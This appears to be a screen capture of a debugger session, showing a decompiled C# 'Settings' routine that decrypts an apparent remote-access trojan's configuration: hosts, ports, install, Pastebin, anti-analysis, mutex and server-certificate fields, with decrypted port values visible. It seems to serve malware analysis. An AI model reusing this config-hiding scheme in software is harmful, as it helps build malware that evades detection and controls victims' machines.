 Settings
1 using System;
2 using System.Security.Cryptography;
3 using System.Security.Cryptography.X509Certificates;
4 using System.Text;
5 using Client.Algorithm;
6 using Client.Helper;
7
8 namespace Client
9 {
10 // Token: 0x02000005 RID: 5
11 public static class Settings
12 {
13 // Token: 0x0600000A RID: 10 RVA: 0x00004324 File Offset: 0x00002524
14 public static bool InitializeSettings()
15 {
16 bool result;
17 try
18 {
19 Settings.Key = Encoding.UTF8.GetString(Convert.FromBase64String(Settings.Key));
20 Settings.aes256 = new Aes256(Settings.Key);
21 Settings.Ports = Settings.aes256.Decrypt(Settings.Ports);
22 Settings.Hosts = Settings.aes256.Decrypt(Settings.Hosts);
23 Settings.Version = Settings.aes256.Decrypt(Settings.Version);
24 Settings.Install = Settings.aes256.Decrypt(Settings.Install);
25 Settings.Exclusion = Settings.aes256.Decrypt(Settings.Exclusion);
26 Settings.AntiSNG = Settings.aes256.Decrypt(Settings.AntiSNG);
27 Settings.MTX = Settings.aes256.Decrypt(Settings.MTX);
28 Settings.Pastebin = Settings.aes256.Decrypt(Settings.Pastebin);
29 Settings.Anti = Settings.aes256.Decrypt(Settings.Anti);
30 Settings.Dis = Settings.aes256.Decrypt(Settings.Dis);
31 Settings.BDOS = Settings.aes256.Decrypt(Settings.BDOS);
32 Settings.Group = Settings.aes256.Decrypt(Settings.Group);
33 Settings.Hwid = HwidGen.HWID();
34 Settings.Serversignature = Settings.aes256.Decrypt(Settings.Serversignature);
35 Settings.ServerCertificate = new X509Certificate2(Convert.FromBase64String(Settings.aes256.Decrypt(Settings.Certificate)));
36 result = Settings.VerifyHash();
37 }
38 catch
39 {
40 result = false;
41 }
42 return result;
100 %
Locals
Name Value Type
Client.Algorithm.Aes256.Decrypt returned "666,777,111,5544" string
result false bool